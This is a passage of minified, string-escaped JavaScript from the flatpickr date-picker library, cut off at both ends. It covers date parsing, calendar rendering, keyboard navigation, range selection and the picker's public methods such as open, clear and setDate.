if(\"string\"==typeof e){var s=t||(n||a).dateFormat,u=String(e).trim();if(\"today\"===u)l=new Date,i=!0;else if(/Z$/.test(u)||/GMT$/.test(u))l=new Date(e);else if(n&&n.parseDate)l=n.parseDate(e,s);else{l=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0);for(var f=void 0,m=[],g=0,p=0,h=\"\";g<s.length;g++){var w=s[g],b=\"\\\\\"===w,C=\"\\\\\"===s[g-1]||b;if(D[w]&&!C){h+=D[w];var M=new RegExp(h).exec(e);M&&(f=!0)&&m[\"Y\"!==w?\"push\":\"unshift\"]({fn:v[w],val:M[++p]})}else b||(h+=\".\");m.forEach((function(e){var t=e.fn,n=e.val;return l=t(l,n,c)||l}))}l=f?l:void 0}}if(l instanceof Date&&!isNaN(l.getTime()))return!0===i&&l.setHours(0,0,0,0),l;n.errorHandler(new Error(\"Invalid date provided: \"+d))}}};function M(e,t,n){return void 0===n&&(n=!0),!1!==n?new Date(e.getTime()).setHours(0,0,0,0)-new Date(t.getTime()).setHours(0,0,0,0):e.getTime()-t.getTime()}var y=864e5;function x(e){var t=e.defaultHour,n=e.defaultMinute,a=e.defaultSeconds;if(void 0!==e.minDate){var i=e.minDate.getHours(),o=e.minDate.getMinutes(),r=e.minDate.getSeconds();t<i&&(t=i),t===i&&n<o&&(n=o),t===i&&n===o&&a<r&&(a=e.minDate.getSeconds())}if(void 0!==e.maxDate){var l=e.maxDate.getHours(),c=e.maxDate.getMinutes();(t=Math.min(t,l))===l&&(n=Math.min(c,n)),t===l&&n===c&&(a=e.maxDate.getSeconds())}return{hours:t,minutes:n,seconds:a}}\"function\"!=typeof Object.assign&&(Object.assign=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(!e)throw TypeError(\"Cannot convert undefined or null to object\");for(var a=function(t){t&&Object.keys(t).forEach((function(n){return e[n]=t[n]}))},i=0,o=t;i<o.length;i++){var r=o[i];a(r)}return e});function E(p,v){var w={config:e(e({},a),T.defaultConfig),l10n:i};function E(e){return e.bind(w)}function k(){var e=w.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==w.calendarContainer&&(w.calendarContainer.style.visibility=\"hidden\",w.calendarContainer.style.display=\"block\"),void 0!==w.daysContainer){var t=(w.days.offsetWidth+1)*e.showMonths;w.daysContainer.style.width=t+\"px\",w.calendarContainer.style.width=t+(void 0!==w.weekWrapper?w.weekWrapper.offsetWidth:0)+\"px\",w.calendarContainer.style.removeProperty(\"visibility\"),w.calendarContainer.style.removeProperty(\"display\")}}))}function I(e){if(0===w.selectedDates.length){var t=void 0===w.config.minDate||M(new Date,w.config.minDate)>=0?new Date:new Date(w.config.minDate.getTime()),n=x(w.config);t.setHours(n.hours,n.minutes,n.seconds,t.getMilliseconds()),w.selectedDates=[t],w.latestSelectedDateObj=t}void 0!==e&&\"blur\"!==e.type&&function(e){e.preventDefault();var t=\"keydown\"===e.type,n=g(e),a=n;void 0!==w.amPM&&n===w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]);var i=parseFloat(a.getAttribute(\"min\")),l=parseFloat(a.getAttribute(\"max\")),c=parseFloat(a.getAttribute(\"step\")),d=parseInt(a.value,10),s=e.delta||(t?38===e.which?1:-1:0),u=d+c*s;if(void 0!==a.value&&2===a.value.length){var f=a===w.hourElement,m=a===w.minuteElement;u<i?(u=l+u+r(!f)+(r(f)&&r(!w.amPM)),m&&j(void 0,-1,w.hourElement)):u>l&&(u=a===w.hourElement?u-l-r(!w.amPM):i,m&&j(void 0,1,w.hourElement)),w.amPM&&f&&(1===c?u+d===23:Math.abs(u-d)>c)&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]),a.value=o(u)}}(e);var a=w._input.value;S(),be(),w._input.value!==a&&w._debouncedChange()}function S(){if(void 0!==w.hourElement&&void 0!==w.minuteElement){var e,t,n=(parseInt(w.hourElement.value.slice(-2),10)||0)%24,a=(parseInt(w.minuteElement.value,10)||0)%60,i=void 0!==w.secondElement?(parseInt(w.secondElement.value,10)||0)%60:0;void 0!==w.amPM&&(e=n,t=w.amPM.textContent,n=e%12+12*r(t===w.l10n.amPM[1]));var o=void 0!==w.config.minTime||w.config.minDate&&w.minDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.minDate,!0);if(void 0!==w.config.maxTime||w.config.maxDate&&w.maxDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.maxDate,!0)){var l=void 0!==w.config.maxTime?w.config.maxTime:w.config.maxDate;(n=Math.min(n,l.getHours()))===l.getHours()&&(a=Math.min(a,l.getMinutes())),a===l.getMinutes()&&(i=Math.min(i,l.getSeconds()))}if(o){var c=void 0!==w.config.minTime?w.config.minTime:w.config.minDate;(n=Math.max(n,c.getHours()))===c.getHours()&&a<c.getMinutes()&&(a=c.getMinutes()),a===c.getMinutes()&&(i=Math.max(i,c.getSeconds()))}O(n,a,i)}}function _(e){var t=e||w.latestSelectedDateObj;t&&O(t.getHours(),t.getMinutes(),t.getSeconds())}function O(e,t,n){void 0!==w.latestSelectedDateObj&&w.latestSelectedDateObj.setHours(e%24,t,n||0,0),w.hourElement&&w.minuteElement&&!w.isMobile&&(w.hourElement.value=o(w.config.time_24hr?e:(12+e)%12+12*r(e%12==0)),w.minuteElement.value=o(t),void 0!==w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(e>=12)]),void 0!==w.secondElement&&(w.secondElement.value=o(n)))}function F(e){var t=g(e),n=parseInt(t.value)+(e.delta||0);(n/1e3>1||\"Enter\"===e.key&&!/[^\\d]/.test(n.toString()))&&Q(n)}function A(e,t,n,a){return t instanceof Array?t.forEach((function(t){return A(e,t,n,a)})):e instanceof Array?e.forEach((function(e){return A(e,t,n,a)})):(e.addEventListener(t,n,a),void w._handlers.push({remove:function(){return e.removeEventListener(t,n)}}))}function N(){pe(\"onChange\")}function P(e,t){var n=void 0!==e?w.parseDate(e):w.latestSelectedDateObj||(w.config.minDate&&w.config.minDate>w.now?w.config.minDate:w.config.maxDate&&w.config.maxDate<w.now?w.config.maxDate:w.now),a=w.currentYear,i=w.currentMonth;try{void 0!==n&&(w.currentYear=n.getFullYear(),w.currentMonth=n.getMonth())}catch(e){e.message=\"Invalid date supplied: \"+n,w.config.errorHandler(e)}t&&w.currentYear!==a&&(pe(\"onYearChange\"),K()),!t||w.currentYear===a&&w.currentMonth===i||pe(\"onMonthChange\"),w.redraw()}function Y(e){var t=g(e);~t.className.indexOf(\"arrow\")&&j(e,t.classList.contains(\"arrowUp\")?1:-1)}function j(e,t,n){var a=e&&g(e),i=n||a&&a.parentNode&&a.parentNode.firstChild,o=he(\"increment\");o.delta=t,i&&i.dispatchEvent(o)}function H(e,t,n,a){var i=X(t,!0),o=s(\"span\",\"flatpickr-day \"+e,t.getDate().toString());return o.dateObj=t,o.$i=a,o.setAttribute(\"aria-label\",w.formatDate(t,w.config.ariaDateFormat)),-1===e.indexOf(\"hidden\")&&0===M(t,w.now)&&(w.todayDateElem=o,o.classList.add(\"today\"),o.setAttribute(\"aria-current\",\"date\")),i?(o.tabIndex=-1,ve(t)&&(o.classList.add(\"selected\"),w.selectedDateElem=o,\"range\"===w.config.mode&&(d(o,\"startRange\",w.selectedDates[0]&&0===M(t,w.selectedDates[0],!0)),d(o,\"endRange\",w.selectedDates[1]&&0===M(t,w.selectedDates[1],!0)),\"nextMonthDay\"===e&&o.classList.add(\"inRange\")))):o.classList.add(\"flatpickr-disabled\"),\"range\"===w.config.mode&&function(e){return!(\"range\"!==w.config.mode||w.selectedDates.length<2)&&(M(e,w.selectedDates[0])>=0&&M(e,w.selectedDates[1])<=0)}(t)&&!ve(t)&&o.classList.add(\"inRange\"),w.weekNumbers&&1===w.config.showMonths&&\"prevMonthDay\"!==e&&n%7==1&&w.weekNumbers.insertAdjacentHTML(\"beforeend\",\"<span class='flatpickr-day'>\"+w.config.getWeek(t)+\"</span>\"),pe(\"onDayCreate\",o),o}function L(e){e.focus(),\"range\"===w.config.mode&&ae(e)}function W(e){for(var t=e>0?0:w.config.showMonths-1,n=e>0?w.config.showMonths:-1,a=t;a!=n;a+=e)for(var i=w.daysContainer.children[a],o=e>0?0:i.children.length-1,r=e>0?i.children.length:-1,l=o;l!=r;l+=e){var c=i.children[l];if(-1===c.className.indexOf(\"hidden\")&&X(c.dateObj))return c}}function R(e,t){var n=ee(document.activeElement||document.body),a=void 0!==e?e:n?document.activeElement:void 0!==w.selectedDateElem&&ee(w.selectedDateElem)?w.selectedDateElem:void 0!==w.todayDateElem&&ee(w.todayDateElem)?w.todayDateElem:W(t>0?1:-1);void 0===a?w._input.focus():n?function(e,t){for(var n=-1===e.className.indexOf(\"Month\")?e.dateObj.getMonth():w.currentMonth,a=t>0?w.config.showMonths:-1,i=t>0?1:-1,o=n-w.currentMonth;o!=a;o+=i)for(var r=w.daysContainer.children[o],l=n-w.currentMonth===o?e.$i+t:t<0?r.children.length-1:0,c=r.children.length,d=l;d>=0&&d<c&&d!=(t>0?c:-1);d+=i){var s=r.children[d];if(-1===s.className.indexOf(\"hidden\")&&X(s.dateObj)&&Math.abs(e.$i-d)>=Math.abs(t))return L(s)}w.changeMonth(i),R(W(i),0)}(a,t):L(a)}function B(e,t){for(var n=(new Date(e,t,1).getDay()-w.l10n.firstDayOfWeek+7)%7,a=w.utils.getDaysInMonth((t-1+12)%12,e),i=w.utils.getDaysInMonth(t,e),o=window.document.createDocumentFragment(),r=w.config.showMonths>1,l=r?\"prevMonthDay hidden\":\"prevMonthDay\",c=r?\"nextMonthDay hidden\":\"nextMonthDay\",d=a+1-n,u=0;d<=a;d++,u++)o.appendChild(H(l,new Date(e,t-1,d),d,u));for(d=1;d<=i;d++,u++)o.appendChild(H(\"\",new Date(e,t,d),d,u));for(var f=i+1;f<=42-n&&(1===w.config.showMonths||u%7!=0);f++,u++)o.appendChild(H(c,new Date(e,t+1,f%i),f,u));var m=s(\"div\",\"dayContainer\");return m.appendChild(o),m}function J(){if(void 0!==w.daysContainer){u(w.daysContainer),w.weekNumbers&&u(w.weekNumbers);for(var e=document.createDocumentFragment(),t=0;t<w.config.showMonths;t++){var n=new Date(w.currentYear,w.currentMonth,1);n.setMonth(w.currentMonth+t),e.appendChild(B(n.getFullYear(),n.getMonth()))}w.daysContainer.appendChild(e),w.days=w.daysContainer.firstChild,\"range\"===w.config.mode&&1===w.selectedDates.length&&ae()}}function K(){if(!(w.config.showMonths>1||\"dropdown\"!==w.config.monthSelectorType)){var e=function(e){return!(void 0!==w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&e<w.config.minDate.getMonth())&&!(void 0!==w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()&&e>w.config.maxDate.getMonth())};w.monthsDropdownContainer.tabIndex=-1,w.monthsDropdownContainer.innerHTML=\"\";for(var t=0;t<12;t++)if(e(t)){var n=s(\"option\",\"flatpickr-monthDropdown-month\");n.value=new Date(w.currentYear,t).getMonth().toString(),n.textContent=h(t,w.config.shorthandCurrentMonth,w.l10n),n.tabIndex=-1,w.currentMonth===t&&(n.selected=!0),w.monthsDropdownContainer.appendChild(n)}}}function U(){var e,t=s(\"div\",\"flatpickr-month\"),n=window.document.createDocumentFragment();w.config.showMonths>1||\"static\"===w.config.monthSelectorType?e=s(\"span\",\"cur-month\"):(w.monthsDropdownContainer=s(\"select\",\"flatpickr-monthDropdown-months\"),w.monthsDropdownContainer.setAttribute(\"aria-label\",w.l10n.monthAriaLabel),A(w.monthsDropdownContainer,\"change\",(function(e){var t=g(e),n=parseInt(t.value,10);w.changeMonth(n-w.currentMonth),pe(\"onMonthChange\")})),K(),e=w.monthsDropdownContainer);var a=m(\"cur-year\",{tabindex:\"-1\"}),i=a.getElementsByTagName(\"input\")[0];i.setAttribute(\"aria-label\",w.l10n.yearAriaLabel),w.config.minDate&&i.setAttribute(\"min\",w.config.minDate.getFullYear().toString()),w.config.maxDate&&(i.setAttribute(\"max\",w.config.maxDate.getFullYear().toString()),i.disabled=!!w.config.minDate&&w.config.minDate.getFullYear()===w.config.maxDate.getFullYear());var o=s(\"div\",\"flatpickr-current-month\");return o.appendChild(e),o.appendChild(a),n.appendChild(o),t.appendChild(n),{container:t,yearElement:i,monthElement:e}}function q(){u(w.monthNav),w.monthNav.appendChild(w.prevMonthNav),w.config.showMonths&&(w.yearElements=[],w.monthElements=[]);for(var e=w.config.showMonths;e--;){var t=U();w.yearElements.push(t.yearElement),w.monthElements.push(t.monthElement),w.monthNav.appendChild(t.container)}w.monthNav.appendChild(w.nextMonthNav)}function $(){w.weekdayContainer?u(w.weekdayContainer):w.weekdayContainer=s(\"div\",\"flatpickr-weekdays\");for(var e=w.config.showMonths;e--;){var t=s(\"div\",\"flatpickr-weekdaycontainer\");w.weekdayContainer.appendChild(t)}return z(),w.weekdayContainer}function z(){if(w.weekdayContainer){var e=w.l10n.firstDayOfWeek,n=t(w.l10n.weekdays.shorthand);e>0&&e<n.length&&(n=t(n.splice(e,n.length),n.splice(0,e)));for(var a=w.config.showMonths;a--;)w.weekdayContainer.children[a].innerHTML=\"\\n      <span class='flatpickr-weekday'>\\n        \"+n.join(\"</span><span class='flatpickr-weekday'>\")+\"\\n      </span>\\n      \"}}function G(e,t){void 0===t&&(t=!0);var n=t?e:e-w.currentMonth;n<0&&!0===w._hidePrevMonthArrow||n>0&&!0===w._hideNextMonthArrow||(w.currentMonth+=n,(w.currentMonth<0||w.currentMonth>11)&&(w.currentYear+=w.currentMonth>11?1:-1,w.currentMonth=(w.currentMonth+12)%12,pe(\"onYearChange\"),K()),J(),pe(\"onMonthChange\"),De())}function V(e){return!(!w.config.appendTo||!w.config.appendTo.contains(e))||w.calendarContainer.contains(e)}function Z(e){if(w.isOpen&&!w.config.inline){var t=g(e),n=V(t),a=t===w.input||t===w.altInput||w.element.contains(t)||e.path&&e.path.indexOf&&(~e.path.indexOf(w.input)||~e.path.indexOf(w.altInput)),i=\"blur\"===e.type?a&&e.relatedTarget&&!V(e.relatedTarget):!a&&!n&&!V(e.relatedTarget),o=!w.config.ignoredFocusElements.some((function(e){return e.contains(t)}));i&&o&&(void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement&&\"\"!==w.input.value&&void 0!==w.input.value&&I(),w.close(),w.config&&\"range\"===w.config.mode&&1===w.selectedDates.length&&(w.clear(!1),w.redraw()))}}function Q(e){if(!(!e||w.config.minDate&&e<w.config.minDate.getFullYear()||w.config.maxDate&&e>w.config.maxDate.getFullYear())){var t=e,n=w.currentYear!==t;w.currentYear=t||w.currentYear,w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth=Math.min(w.config.maxDate.getMonth(),w.currentMonth):w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&(w.currentMonth=Math.max(w.config.minDate.getMonth(),w.currentMonth)),n&&(w.redraw(),pe(\"onYearChange\"),K())}}function X(e,t){var n;void 0===t&&(t=!0);var a=w.parseDate(e,void 0,t);if(w.config.minDate&&a&&M(a,w.config.minDate,void 0!==t?t:!w.minDateHasTime)<0||w.config.maxDate&&a&&M(a,w.config.maxDate,void 0!==t?t:!w.maxDateHasTime)>0)return!1;if(!w.config.enable&&0===w.config.disable.length)return!0;if(void 0===a)return!1;for(var i=!!w.config.enable,o=null!==(n=w.config.enable)&&void 0!==n?n:w.config.disable,r=0,l=void 0;r<o.length;r++){if(\"function\"==typeof(l=o[r])&&l(a))return i;if(l instanceof Date&&void 0!==a&&l.getTime()===a.getTime())return i;if(\"string\"==typeof l){var c=w.parseDate(l,void 0,!0);return c&&c.getTime()===a.getTime()?i:!i}if(\"object\"==typeof l&&void 0!==a&&l.from&&l.to&&a.getTime()>=l.from.getTime()&&a.getTime()<=l.to.getTime())return i}return!i}function ee(e){return void 0!==w.daysContainer&&(-1===e.className.indexOf(\"hidden\")&&-1===e.className.indexOf(\"flatpickr-disabled\")&&w.daysContainer.contains(e))}function te(e){!(e.target===w._input)||!(w.selectedDates.length>0||w._input.value.length>0)||e.relatedTarget&&V(e.relatedTarget)||w.setDate(w._input.value,!0,e.target===w.altInput?w.config.altFormat:w.config.dateFormat)}function ne(e){var t=g(e),n=w.config.wrap?p.contains(t):t===w._input,a=w.config.allowInput,i=w.isOpen&&(!a||!n),o=w.config.inline&&n&&!a;if(13===e.keyCode&&n){if(a)return w.setDate(w._input.value,!0,t===w.altInput?w.config.altFormat:w.config.dateFormat),t.blur();w.open()}else if(V(t)||i||o){var r=!!w.timeContainer&&w.timeContainer.contains(t);switch(e.keyCode){case 13:r?(e.preventDefault(),I(),se()):ue(e);break;case 27:e.preventDefault(),se();break;case 8:case 46:n&&!w.config.allowInput&&(e.preventDefault(),w.clear());break;case 37:case 39:if(r||n)w.hourElement&&w.hourElement.focus();else if(e.preventDefault(),void 0!==w.daysContainer&&(!1===a||document.activeElement&&ee(document.activeElement))){var l=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),G(l),R(W(1),0)):R(void 0,l)}break;case 38:case 40:e.preventDefault();var c=40===e.keyCode?1:-1;w.daysContainer&&void 0!==t.$i||t===w.input||t===w.altInput?e.ctrlKey?(e.stopPropagation(),Q(w.currentYear-c),R(W(1),0)):r||R(void 0,7*c):t===w.currentYearElement?Q(w.currentYear-c):w.config.enableTime&&(!r&&w.hourElement&&w.hourElement.focus(),I(e),w._debouncedChange());break;case 9:if(r){var d=[w.hourElement,w.minuteElement,w.secondElement,w.amPM].concat(w.pluginElements).filter((function(e){return e})),s=d.indexOf(t);if(-1!==s){var u=d[s+(e.shiftKey?-1:1)];e.preventDefault(),(u||w._input).focus()}}else!w.config.noCalendar&&w.daysContainer&&w.daysContainer.contains(t)&&e.shiftKey&&(e.preventDefault(),w._input.focus())}}if(void 0!==w.amPM&&t===w.amPM)switch(e.key){case w.l10n.amPM[0].charAt(0):case w.l10n.amPM[0].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[0],S(),be();break;case w.l10n.amPM[1].charAt(0):case w.l10n.amPM[1].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[1],S(),be()}(n||V(t))&&pe(\"onKeyDown\",e)}function ae(e){if(1===w.selectedDates.length&&(!e||e.classList.contains(\"flatpickr-day\")&&!e.classList.contains(\"flatpickr-disabled\"))){for(var t=e?e.dateObj.getTime():w.days.firstElementChild.dateObj.getTime(),n=w.parseDate(w.selectedDates[0],void 0,!0).getTime(),a=Math.min(t,w.selectedDates[0].getTime()),i=Math.max(t,w.selectedDates[0].getTime()),o=!1,r=0,l=0,c=a;c<i;c+=y)X(new Date(c),!0)||(o=o||c>a&&c<i,c<n&&(!r||c>r)?r=c:c>n&&(!l||c<l)&&(l=c));for(var d=0;d<w.config.showMonths;d++)for(var s=w.daysContainer.children[d],u=function(a,i){var c,d,u,f=s.children[a],m=f.dateObj.getTime(),g=r>0&&m<r||l>0&&m>l;return g?(f.classList.add(\"notAllowed\"),[\"inRange\",\"startRange\",\"endRange\"].forEach((function(e){f.classList.remove(e)})),\"continue\"):o&&!g?\"continue\":([\"startRange\",\"inRange\",\"endRange\",\"notAllowed\"].forEach((function(e){f.classList.remove(e)})),void(void 0!==e&&(e.classList.add(t<=w.selectedDates[0].getTime()?\"startRange\":\"endRange\"),n<t&&m===n?f.classList.add(\"startRange\"):n>t&&m===n&&f.classList.add(\"endRange\"),m>=r&&(0===l||m<=l)&&(d=n,u=t,(c=m)>Math.min(d,u)&&c<Math.max(d,u))&&f.classList.add(\"inRange\"))))},f=0,m=s.children.length;f<m;f++)u(f)}}function ie(){!w.isOpen||w.config.static||w.config.inline||ce()}function oe(e){return function(t){var n=w.config[\"_\"+e+\"Date\"]=w.parseDate(t,w.config.dateFormat),a=w.config[\"_\"+(\"min\"===e?\"max\":\"min\")+\"Date\"];void 0!==n&&(w[\"min\"===e?\"minDateHasTime\":\"maxDateHasTime\"]=n.getHours()>0||n.getMinutes()>0||n.getSeconds()>0),w.selectedDates&&(w.selectedDates=w.selectedDates.filter((function(e){return X(e)})),w.selectedDates.length||\"min\"!==e||_(n),be()),w.daysContainer&&(de(),void 0!==n?w.currentYearElement[e]=n.getFullYear().toString():w.currentYearElement.removeAttribute(e),w.currentYearElement.disabled=!!a&&void 0!==n&&a.getFullYear()===n.getFullYear())}}function re(){return w.config.wrap?p.querySelector(\"[data-input]\"):p}function le(){\"object\"!=typeof w.config.locale&&void 0===T.l10ns[w.config.locale]&&w.config.errorHandler(new Error(\"flatpickr: invalid locale \"+w.config.locale)),w.l10n=e(e({},T.l10ns.default),\"object\"==typeof w.config.locale?w.config.locale:\"default\"!==w.config.locale?T.l10ns[w.config.locale]:void 0),D.K=\"(\"+w.l10n.amPM[0]+\"|\"+w.l10n.amPM[1]+\"|\"+w.l10n.amPM[0].toLowerCase()+\"|\"+w.l10n.amPM[1].toLowerCase()+\")\",void 0===e(e({},v),JSON.parse(JSON.stringify(p.dataset||{}))).time_24hr&&void 0===T.defaultConfig.time_24hr&&(w.config.time_24hr=w.l10n.time_24hr),w.formatDate=b(w),w.parseDate=C({config:w.config,l10n:w.l10n})}function ce(e){if(\"function\"!=typeof w.config.position){if(void 0!==w.calendarContainer){pe(\"onPreCalendarPosition\");var t=e||w._positionElement,n=Array.prototype.reduce.call(w.calendarContainer.children,(function(e,t){return e+t.offsetHeight}),0),a=w.calendarContainer.offsetWidth,i=w.config.position.split(\" \"),o=i[0],r=i.length>1?i[1]:null,l=t.getBoundingClientRect(),c=window.innerHeight-l.bottom,s=\"above\"===o||\"below\"!==o&&c<n&&l.top>n,u=window.pageYOffset+l.top+(s?-n-2:t.offsetHeight+2);if(d(w.calendarContainer,\"arrowTop\",!s),d(w.calendarContainer,\"arrowBottom\",s),!w.config.inline){var f=window.pageXOffset+l.left,m=!1,g=!1;\"center\"===r?(f-=(a-l.width)/2,m=!0):\"right\"===r&&(f-=a-l.width,g=!0),d(w.calendarContainer,\"arrowLeft\",!m&&!g),d(w.calendarContainer,\"arrowCenter\",m),d(w.calendarContainer,\"arrowRight\",g);var p=window.document.body.offsetWidth-(window.pageXOffset+l.right),h=f+a>window.document.body.offsetWidth,v=p+a>window.document.body.offsetWidth;if(d(w.calendarContainer,\"rightMost\",h),!w.config.static)if(w.calendarContainer.style.top=u+\"px\",h)if(v){var D=function(){for(var e=null,t=0;t<document.styleSheets.length;t++){var n=document.styleSheets[t];try{n.cssRules}catch(e){continue}e=n;break}return null!=e?e:(a=document.createElement(\"style\"),document.head.appendChild(a),a.sheet);var a}();if(void 0===D)return;var b=window.document.body.offsetWidth,C=Math.max(0,b/2-a/2),M=D.cssRules.length,y=\"{left:\"+l.left+\"px;right:auto;}\";d(w.calendarContainer,\"rightMost\",!1),d(w.calendarContainer,\"centerMost\",!0),D.insertRule(\".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after\"+y,M),w.calendarContainer.style.left=C+\"px\",w.calendarContainer.style.right=\"auto\"}else w.calendarContainer.style.left=\"auto\",w.calendarContainer.style.right=p+\"px\";else w.calendarContainer.style.left=f+\"px\",w.calendarContainer.style.right=\"auto\"}}}else w.config.position(w,e)}function de(){w.config.noCalendar||w.isMobile||(K(),De(),J())}function se(){w._input.focus(),-1!==window.navigator.userAgent.indexOf(\"MSIE\")||void 0!==navigator.msMaxTouchPoints?setTimeout(w.close,0):w.close()}function ue(e){e.preventDefault(),e.stopPropagation();var t=f(g(e),(function(e){return e.classList&&e.classList.contains(\"flatpickr-day\")&&!e.classList.contains(\"flatpickr-disabled\")&&!e.classList.contains(\"notAllowed\")}));if(void 0!==t){var n=t,a=w.latestSelectedDateObj=new Date(n.dateObj.getTime()),i=(a.getMonth()<w.currentMonth||a.getMonth()>w.currentMonth+w.config.showMonths-1)&&\"range\"!==w.config.mode;if(w.selectedDateElem=n,\"single\"===w.config.mode)w.selectedDates=[a];else if(\"multiple\"===w.config.mode){var o=ve(a);o?w.selectedDates.splice(parseInt(o),1):w.selectedDates.push(a)}else\"range\"===w.config.mode&&(2===w.selectedDates.length&&w.clear(!1,!1),w.latestSelectedDateObj=a,w.selectedDates.push(a),0!==M(a,w.selectedDates[0],!0)&&w.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()})));if(S(),i){var r=w.currentYear!==a.getFullYear();w.currentYear=a.getFullYear(),w.currentMonth=a.getMonth(),r&&(pe(\"onYearChange\"),K()),pe(\"onMonthChange\")}if(De(),J(),be(),i||\"range\"===w.config.mode||1!==w.config.showMonths?void 0!==w.selectedDateElem&&void 0===w.hourElement&&w.selectedDateElem&&w.selectedDateElem.focus():L(n),void 0!==w.hourElement&&void 0!==w.hourElement&&w.hourElement.focus(),w.config.closeOnSelect){var l=\"single\"===w.config.mode&&!w.config.enableTime,c=\"range\"===w.config.mode&&2===w.selectedDates.length&&!w.config.enableTime;(l||c)&&se()}N()}}w.parseDate=C({config:w.config,l10n:w.l10n}),w._handlers=[],w.pluginElements=[],w.loadedPlugins=[],w._bind=A,w._setHoursFromDate=_,w._positionCalendar=ce,w.changeMonth=G,w.changeYear=Q,w.clear=function(e,t){void 0===e&&(e=!0);void 0===t&&(t=!0);w.input.value=\"\",void 0!==w.altInput&&(w.altInput.value=\"\");void 0!==w.mobileInput&&(w.mobileInput.value=\"\");w.selectedDates=[],w.latestSelectedDateObj=void 0,!0===t&&(w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth());if(!0===w.config.enableTime){var n=x(w.config),a=n.hours,i=n.minutes,o=n.seconds;O(a,i,o)}w.redraw(),e&&pe(\"onChange\")},w.close=function(){w.isOpen=!1,w.isMobile||(void 0!==w.calendarContainer&&w.calendarContainer.classList.remove(\"open\"),void 0!==w._input&&w._input.classList.remove(\"active\"));pe(\"onClose\")},w._createElement=s,w.destroy=function(){void 0!==w.config&&pe(\"onDestroy\");for(var e=w._handlers.length;e--;)w._handlers[e].remove();if(w._handlers=[],w.mobileInput)w.mobileInput.parentNode&&w.mobileInput.parentNode.removeChild(w.mobileInput),w.mobileInput=void 0;else if(w.calendarContainer&&w.calendarContainer.parentNode)if(w.config.static&&w.calendarContainer.parentNode){var t=w.calendarContainer.parentNode;if(t.lastChild&&t.removeChild(t.lastChild),t.parentNode){for(;t.firstChild;)t.parentNode.insertBefore(t.firstChild,t);t.parentNode.removeChild(t)}}else w.calendarContainer.parentNode.removeChild(w.calendarContainer);w.altInput&&(w.input.type=\"text\",w.altInput.parentNode&&w.altInput.parentNode.removeChild(w.altInput),delete w.altInput);w.input&&(w.input.type=w.input._type,w.input.classList.remove(\"flatpickr-input\"),w.input.removeAttribute(\"readonly\"));[\"_showTimeInput\",\"latestSelectedDateObj\",\"_hideNextMonthArrow\",\"_hidePrevMonthArrow\",\"__hideNextMonthArrow\",\"__hidePrevMonthArrow\",\"isMobile\",\"isOpen\",\"selectedDateElem\",\"minDateHasTime\",\"maxDateHasTime\",\"days\",\"daysContainer\",\"_input\",\"_positionElement\",\"innerContainer\",\"rContainer\",\"monthNav\",\"todayDateElem\",\"calendarContainer\",\"weekdayContainer\",\"prevMonthNav\",\"nextMonthNav\",\"monthsDropdownContainer\",\"currentMonthElement\",\"currentYearElement\",\"navigationCurrentMonth\",\"selectedDateElem\",\"config\"].forEach((function(e){try{delete w[e]}catch(e){}}))},w.isEnabled=X,w.jumpToDate=P,w.open=function(e,t){void 0===t&&(t=w._positionElement);if(!0===w.isMobile){if(e){e.preventDefault();var n=g(e);n&&n.blur()}return void 0!==w.mobileInput&&(w.mobileInput.focus(),w.mobileInput.click()),void pe(\"onOpen\")}if(w._input.disabled||w.config.inline)return;var a=w.isOpen;w.isOpen=!0,a||(w.calendarContainer.classList.add(\"open\"),w._input.classList.add(\"active\"),pe(\"onOpen\"),ce(t));!0===w.config.enableTime&&!0===w.config.noCalendar&&(!1!==w.config.allowInput||void 0!==e&&w.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return w.hourElement.select()}),50))},w.redraw=de,w.set=function(e,t){if(null!==e&&\"object\"==typeof e)for(var a in Object.assign(w.config,e),e)void 0!==fe[a]&&fe[a].forEach((function(e){return e()}));else w.config[e]=t,void 0!==fe[e]?fe[e].forEach((function(e){return e()})):n.indexOf(e)>-1&&(w.config[e]=c(t));w.redraw(),be(!0)},w.setDate=function(e,t,n){void 0===t&&(t=!1);void 0===n&&(n=w.config.dateFormat);if(0!==e&&!e||e instanceof Array&&0===e.length)return w.clear(t);me(e,n),w.latestSelectedDateObj=w.selectedDates[w.selectedDates.length-1],w.redraw(),P(void 0,t),_(),0===w.selectedDates.length&&w.clear(!1);be(t),t&&pe(\"onChange\")},w.toggle=function(e){if(!0===w.isOpen)return w.close();w.open(e)};var fe={locale:[le,z],showMonths:[q,k,$],minDate:[P],maxDate:[P],clickOpens:[function(){!0===w.config.clickOpens?(A(w._input,\"focus\",w.open),A(w._input,\"click\",w.open)):(w._input.removeEventListener(\"focus\",w.open),w._input.removeEventListener(\"click\",w.open))}]};function me(e,t){var n=[];if(e instanceof Array)n=e.map((function(e){return w.parseDate(e,t)}));else if(e instanceof Date||\"number\"==typeof e)n=[w.parseDate(e,t)];else if(\"string\"==typeof e)switch(w.config.mode){case\"single\":case\"time\":n=[w.parseDate(e,t)];break;case\"multiple\":n=e.split(w.config.conjunction).map((function(e){return w.parseDate(e,t)}));break;case\"range\":n=e.split(w.l10n.rangeSeparator).map((function(e){return w.parseDate(e,t)}))}else w.config.errorHandler(new Error(\"Invalid date supplied: 